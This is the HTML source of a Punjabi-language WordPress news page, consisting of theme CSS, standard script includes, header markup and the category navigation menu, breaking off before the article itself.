    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/9029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%9f%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%aa%e0%a9%80-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b8%e0%a8%ae%e0%a8%9d%e0%a9%8c%e0%a8%a4%e0%a8%be-%e0%a8%ac%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%b5%e0%a8%b2/" />
<link rel='shortlink' href='https://panjabilok.net/?p=9029' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-9029 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਟੀਟੀਪੀ ਨਾਲ ਸਮਝੌਤਾ-ਬਿਲਾਵਲ ਭੁੱਟੋ ਨੇ ਸਾਧਿਆ ਇਮਰਾਨ ਸਰਕਾਰ &#8216;ਤੇ ਨਿਸ਼ਾਨਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
